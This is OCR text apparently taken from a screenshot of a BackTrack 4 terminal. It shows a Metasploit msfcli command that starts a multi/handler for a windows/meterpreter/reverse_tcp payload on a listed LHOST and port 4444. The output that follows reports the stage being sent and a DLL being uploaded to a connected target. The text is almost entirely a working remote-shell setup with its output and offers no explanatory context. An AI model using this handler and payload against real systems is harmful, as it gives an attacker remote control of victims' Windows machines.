 root@loganvm: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@loganvm:/pentest/exploits/framework3# ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LPORT=4444
LHOST=192.168.229.137 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
<< back | track 4
Shell Shell No. 2
root@loganvm: /pentes
US 2 01:41